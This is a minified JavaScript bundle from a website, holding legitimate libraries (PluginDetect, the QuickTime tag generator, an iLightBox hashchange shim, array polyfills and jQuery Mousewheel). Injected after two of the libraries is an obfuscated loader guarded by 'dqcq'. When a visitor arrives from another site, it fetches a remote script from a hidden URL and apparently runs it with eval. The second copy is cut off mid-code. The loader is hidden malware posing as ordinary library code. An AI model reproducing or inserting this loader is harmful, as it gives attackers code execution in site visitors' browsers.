e,t,o,i,n,a=this;if(a.div&&a.div.childNodes)for(e=a.div.childNodes.length-1;e>=0;e--){if((o=a.div.childNodes[e])&&o.childNodes)for(t=o.childNodes.length-1;t>=0;t--){n=o.childNodes[t];try{o.removeChild(n)}catch(e){}}if(o)try{a.div.removeChild(o)}catch(e){}}if(a.div||(i=document.getElementById(a.divID))&&(a.div=i),a.div&&a.div.parentNode){try{a.div.parentNode.removeChild(a.div)}catch(e){}a.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var e,t,o=this;if(o.winLoaded&&(!o.WLfuncs||!o.WLfuncs.length||null===o.WLfuncs[o.WLfuncs.length-1])){for(e in o)if((t=o[e])&&t.funcs){if(3==t.OTF)return;if(t.funcs.length&&null!==t.funcs[t.funcs.length-1])return}for(e=0;e<o.DONEfuncs.length;e++)o.callArray(o.DONEfuncs);o.emptyDiv()}},getWidth:function(e){if(e){var t=e.scrollWidth||e.offsetWidth;if(this.isNum(t))return t}return-1},getTagStatus:function(e,t,o,i){var n=this,a=e.span,r=n.getWidth(a),s=o.span,l=n.getWidth(s),c=t.span,u=n.getWidth(c);if(!(a&&s&&c&&n.getDOMobj(e)))return-2;if(l<u||r<0||l<0||u<0||u<=n.pluginSize||n.pluginSize<1)return 0;if(r>=u)return-1;try{if(r==n.pluginSize&&(!n.isIE||4==n.getDOMobj(e).readyState)){if(!e.winLoaded&&n.winLoaded)return 1;if(e.winLoaded&&n.isNum(i)&&(n.isNum(e.count)||(e.count=i),i-e.count>=10))return 1}}catch(e){}return 0},getDOMobj:function(e,t){var o=e?e.span:0,i=o&&o.firstChild?1:0;try{i&&t&&this.div.focus()}catch(e){}return i?o.firstChild:null},setStyle:function(e,t){var o,i=e.style;if(i&&t)for(o=0;o<t.length;o+=2)try{i[t[o]]=t[o+1]}catch(e){}},insertDivInBody:function(e,t){var o="pd33993399",i=null,n=t?window.top.document:window.document,a=n.getElementsByTagName("body")[0]||n.body;if(!a)try{n.write('<div id="'+o+'">.'+this.openTag+"/div>"),i=n.getElementById(o)}catch(e){}(a=n.getElementsByTagName("body")[0]||n.body)&&(a.insertBefore(e,a.firstChild),i&&a.removeChild(i))},insertHTML:function(e,t,o,i,n){var a,r,s,l=document,c=this,u=l.createElement("span"),h=["outlineStyle","none","borderStyle","none","padding","0px","margin","0px","visibility","visible"];if(c.isDefined(i)||(i=""),c.isString(e)&&/[^\s]/.test(e)){for(e=e.toLowerCase().replace(/\s/g,""),a=c.openTag+e+' width="'+c.pluginSize+'" height="'+c.pluginSize+'" ',a+='style="outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;display:inline;" ',r=0;r<t.length;r+=2)/[^\s]/.test(t[r+1])&&(a+=t[r]+'="'+t[r+1]+'" ');for(a+=">",r=0;r<o.length;r+=2)/[^\s]/.test(o[r+1])&&(a+=c.openTag+'param name="'+o[r]+'" value="'+o[r+1]+'" />');a+=i+c.openTag+"/"+e+">"}else a=i;if(c.div||((s=l.getElementById(c.divID))?c.div=s:(c.div=l.createElement("div"),c.div.id=c.divID),c.setStyle(c.div,h.concat(["width",c.divWidth+"px","height",c.pluginSize+3+"px","fontSize",c.pluginSize+3+"px","lineHeight",c.pluginSize+3+"px","verticalAlign","baseline","display","block"])),s||(c.setStyle(c.div,["position","absolute","right","0px","top","0px"]),c.insertDivInBody(c.div))),c.div&&c.div.parentNode){c.setStyle(u,h.concat(["fontSize",c.pluginSize+3+"px","lineHeight",c.pluginSize+3+"px","verticalAlign","baseline","display","inline"]));try{u.innerHTML=a}catch(e){}try{c.div.appendChild(u)}catch(e){}return{span:u,winLoaded:c.winLoaded,tagName:e,outerHTML:a}}return{span:null,winLoaded:c.winLoaded,tagName:"",outerHTML:a}},Plugins:{quicktime:{mimeType:["video/quicktime","application/x-quicktimeplayer","image/x-macpaint","image/x-quicktime"],progID:"QuickTimeCheckObject.QuickTimeCheck.1",progID0:"QuickTime.QuickTime",classID:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",minIEver:7,HTML:'<param name="src" value="" /><param name="controller" value="false" />',getCodeBaseVersion:function(e){return'codebase="#version='+e+'"'},SEARCH:{min:0,max:0,match:0,digits:[16,128,128,0]},getVersion:function(e){var t,o=this,i=o.$,n=null,a=null;if(i.isIE){if(i.isStrNum(e)&&((t=e.split(i.splitNumRegx)).length>3&&parseInt(t[3],10)>0&&(t[3]="9999"),e=t.join(",")),i.isStrNum(e)&&i.verIE>=o.minIEver&&o.canUseIsMin()>0)return o.installed=o.isMin(e),void(o.getVersionDone=0);o.getVersionDone=1,!n&&i.verIE>=o.minIEver&&(n=o.CDBASE2VER(i.codebaseSearch(o))),n||(a=i.getAXO(o.progID))&&a.QuickTimeVersion&&(n=a.QuickTimeVersion.toString(16),n=parseInt(n.charAt(0),16)+"."+parseInt(n.charAt(1),16)+"."+parseInt(n.charAt(2),16))}else i.hasMimeType(o.mimeType)&&(a=3!=i.OS?i.findNavPlugin("QuickTime.*Plug-?in",0):null)&&a.name&&(n=i.getNum(a.name));o.installed=n?1:a?0:-1,o.version=i.formatNum(n,3)},cdbaseUpper:["7,60,0,0","0,0,0,0"],cdbaseLower:["7,50,0,0",null],cdbase2ver:[function(e,t){var o=t.split(e.$.splitNumRegx);return[o[0],o[1].charAt(0),o[1].charAt(1),o[2]].join(",")},null],CDBASE2VER:function(e){var t,o=this,i=o.$,n=o.cdbaseUpper,a=o.cdbaseLower;if(e)for(e=i.formatNum(e),t=0;t<n.length;t++)if(n[t]&&i.compareNums(e,n[t])<0&&a[t]&&i.compareNums(e,a[t])>=0&&o.cdbase2ver[t])return o.cdbase2ver[t](o,e);return e},canUseIsMin:function(){var e,t=this,o=t.$,i=t.canUseIsMin,n=t.cdbaseUpper,a=t.cdbaseLower;if(!i.value)for(i.value=-1,e=0;e<n.length;e++){if(n[e]&&o.codebaseSearch(t,n[e])){i.value=1;break}if(a[e]&&o.codebaseSearch(t,a[e])){i.value=-1;break}}return t.SEARCH.match=1==i.value?1:0,i.value},isMin:function(e){return this.$.codebaseSearch(this,e)?.7:-1}},flash:{mimeType:"application/x-shockwave-flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",getVersion:function(){var e,t,o,i,n=function(e){if(!e)return null;var t=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(e);return t?t[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null},a=this,r=a.$,s=null,l=null,c=null;if(r.isIE){for(e=15;e>2;e--)if(l=r.getAXO(a.progID+"."+e)){c=e.toString();break}if(l||(l=r.getAXO(a.progID)),"6"==c)try{l.AllowScriptAccess="always"}catch(e){return"6,0,21,0"}try{s=n(l.GetVariable("$version"))}catch(e){}!s&&c&&(s=c)}else{if(o=r.hasMimeType(a.mimeType)){t=r.getDOMobj(r.insertHTML("object",["type",a.mimeType],[],"",a));try{s=r.getNum(t.GetVariable("$version"))}catch(e){}}s||((i=o?o.enabledPlugin:null)&&i.description&&(s=n(i.description)),s&&(s=r.getPluginFileVersion(i,s)))}return a.installed=s?1:-1,a.version=r.formatNum(s),!0}},shockwave:{mimeType:"application/x-director",progID:"SWCtl.SWCtl",classID:"clsid:166B1BCA-3F9C-11CF-8075-444553540000",getVersion:function(){var e,t=null,o=null,i=this,n=i.$;if(n.isIE){try{o=n.getAXO(i.progID).ShockwaveVersion("")}catch(e){}n.isString(o)&&o.length>0?t=n.getNum(o):n.getAXO(i.progID+".8")?t="8":n.getAXO(i.progID+".7")?t="7":n.getAXO(i.progID+".1")&&(t="6")}else(e=n.findNavPlugin("Shockwave\\s*for\\s*Director"))&&e.description&&n.hasMimeType(i.mimeType)&&(t=n.getNum(e.description)),t&&(t=n.getPluginFileVersion(e,t));i.installed=t?1:-1,i.version=n.formatNum(t)}},zz:0}};PluginDetect.initScript();var gArgCountErr='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',gTagAttrs=null,gQTGeneratorVersion=1;function AC_QuickTimeVersion(){return gQTGeneratorVersion}function _QTComplain(e,t){t=t.replace("%%",e),alert(t)}function _QTAddAttribute(e,t,o){var i;return null==(i=gTagAttrs[e+t])&&(i=gTagAttrs[t]),null!=i?(0==t.indexOf(e)&&null==o&&(o=t.substring(e.length)),null==o&&(o=t),o+'="'+i+'" '):""}function _QTAddObjectAttr(e,t){return 0==e.indexOf("emb#")?"":(0==e.indexOf("obj#")&&null==t&&(t=e.substring(4)),_QTAddAttribute("obj#",e,t))}function _QTAddEmbedAttr(e,t){return 0==e.indexOf("obj#")?"":(0==e.indexOf("emb#")&&null==t&&(t=e.substring(4)),_QTAddAttribute("emb#",e,t))}function _QTAddObjectParam(e,t){var o,i="",n=t?" />":">";return-1==e.indexOf("emb#")&&(null==(o=gTagAttrs["obj#"+e])&&(o=gTagAttrs[e]),0==e.indexOf("obj#")&&(e=e.substring(4)),null!=o&&(i='  <param name="'+e+'" value="'+o+'"'+n+"\n")),i}function _QTDeleteTagAttrs(){for(var e=0;e<arguments.length;e++){var t=arguments[e];delete gTagAttrs[t],delete gTagAttrs["emb#"+t],delete gTagAttrs["obj#"+t]}}function _QTGenerate(e,t,o){if(4>o.length||0!=o.length%2)return _QTComplain(e,gArgCountErr),"";(gTagAttrs=[]).src=o[0],gTagAttrs.width=o[1],gTagAttrs.height=o[2],gTagAttrs.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",gTagAttrs.pluginspage="http://www.apple.com/quicktime/download/",null!=(e=o[3])&&""!=e||(e="6,0,2,0"),gTagAttrs.codebase="http://www.apple.com/qtactivex/qtplugin.cab#version="+e;for(var i,n=4;n<o.length;n+=2)i=o[n].toLowerCase(),e=o[n+1],"name"==i||"id"==i?gTagAttrs.name=e:gTagAttrs[i]=e;for(i in o="<object "+_QTAddObjectAttr("classid")+_QTAddObjectAttr("width")+_QTAddObjectAttr("height")+_QTAddObjectAttr("codebase")+_QTAddObjectAttr("name","id")+_QTAddObjectAttr("tabindex")+_QTAddObjectAttr("hspace")+_QTAddObjectAttr("vspace")+_QTAddObjectAttr("border")+_QTAddObjectAttr("align")+_QTAddObjectAttr("class")+_QTAddObjectAttr("title")+_QTAddObjectAttr("accesskey")+_QTAddObjectAttr("noexternaldata")+">\n"+_QTAddObjectParam("src",t),n="  <embed "+_QTAddEmbedAttr("src")+_QTAddEmbedAttr("width")+_QTAddEmbedAttr("height")+_QTAddEmbedAttr("pluginspage")+_QTAddEmbedAttr("name")+_QTAddEmbedAttr("align")+_QTAddEmbedAttr("tabindex"),_QTDeleteTagAttrs("src","width","height","pluginspage","classid","codebase","name","tabindex","hspace","vspace","border","align","noexternaldata","class","title","accesskey"),gTagAttrs)null!=(e=gTagAttrs[i])&&(n+=_QTAddEmbedAttr(i),o+=_QTAddObjectParam(i,t));return o+n+"> </embed>\n</object>"}function QT_GenerateOBJECTText(){return _QTGenerate("QT_GenerateOBJECTText",!1,arguments)}!function(){function e(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var t,o=document,i=$.event.special,n=o.documentMode,a="oniLightBoxHashChange"in window&&(void 0===n||7<n);$.fn.iLightBoxHashChange=function(e){return e?this.on("iLightBoxHashChange",e):this.trigger("iLightBoxHashChange")},$.fn.iLightBoxHashChange.delay=50,i.iLightBoxHashChange=$.extend(i.iLightBoxHashChange,{setup:function(){if(a)return!1;$(t.start)},teardown:function(){if(a)return!1;$(t.stop)}}),t=function(){function t(){var o=e(),n=h(l);o!==l?(u(l=o,n),$(window).trigger("iLightBoxHashChange")):n!==l&&(location.href=location.href.replace(/#.*/,"")+n),i=setTimeout(t,$.fn.iLightBoxHashChange.delay)}var i,n,r,s={},l=e(),c=function(e){return e},u=c,h=c;return s.start=function(){i||t()},s.stop=function(){i&&clearTimeout(i),i=void 0},browser.msie&&!a&&(s.start=function(){n||(r=(r=$.fn.iLightBoxHashChange.src)&&r+e(),n=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){r||u(e()),t()}).attr("src",r||"javascript:0").insertAfter("body")[0].contentWindow,o.onpropertychange=function(){try{"title"===event.propertyName&&(n.document.title=o.title)}catch(e){}})},s.stop=c,h=function(){return e(n.location.href)},u=function(e,t){var i=n.document,a=$.fn.iLightBoxHashChange.domain;e!==t&&(i.title=o.title,i.open(),a&&i.write('<script>document.domain="'+a+'"<\/script>'),i.close(),n.location.hash=e)}),s}()}(),Array.prototype.filter||(Array.prototype.filter=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),o=t.length>>>0;if("function"!=typeof e)throw new TypeError;for(var i=[],n=arguments[1],a=0;a<o;a++)if(a in t){var r=t[a];e.call(n,r,a,t)&&i.push(r)}return i}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var o;if(null==this)throw new TypeError('"this" is null or not defined');var i=Object(this),n=i.length>>>0;if(0===n)return-1;var a=+t||0;if(abs(a)===1/0&&(a=0),a>=n)return-1;for(o=max(a>=0?a:n-abs(a),0);o<n;){if(o in i&&i[o]===e)return o;o++}return-1}),Array.prototype.lastIndexOf||(Array.prototype.lastIndexOf=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),o=t.length>>>0;if(0===o)return-1;var i=o;arguments.length>1&&((i=Number(arguments[1]))!=i?i=0:0!=i&&i!=1/0&&i!=-1/0&&(i=(i>0||-1)*floor(abs(i))));for(var n=i>=0?min(i,o-1):o-abs(i);n>=0;n--)if(n in t&&t[n]===e)return n;return-1})}(jQuery,this);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,{passive:!0,capture:!1});else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o,s=n||window.event,h=l.call(arguments,1),f=0,d=0,c=0,m=0,g=0;if((n=e.event.fix(s)).type="mousewheel","detail"in s&&(c=-1*s.detail),"wheelDelta"in s&&(c=s.wheelDelta),"wheelDeltaY"in s&&(c=s.wheelDeltaY),"wheelDeltaX"in s&&(d=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=-1*c,c=0),f=0===c?d:c,"deltaY"in s&&(f=c=-1*s.deltaY),"deltaX"in s&&(d=s.deltaX,0===c&&(f=-1*d)),0!==c||0!==d){if(1===s.deltaMode){var w=e.data(this,"mousewheel-line-height");f*=w,c*=w,d*=w}else if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");f*=v,c*=v,d*=v}if(o=Math.max(Math.abs(c),Math.abs(d)),(!i||o<i)&&(i=o,u(s,o)&&(i/=40)),u(s,o)&&(f/=40,d/=40,c/=40),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),c=Math[c>=1?"floor":"ceil"](c/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var p=this.getBoundingClientRect();m=n.clientX-p.left,g=n.clientY-p.top}return n.deltaX=d,n.deltaY=c,n.deltaFactor=i,n.offsetX=m,n.offsetY=g,n.deltaMode=0,h.unshift(n,f,d,c),t&&clearTimeout(t),t=setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,h)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var 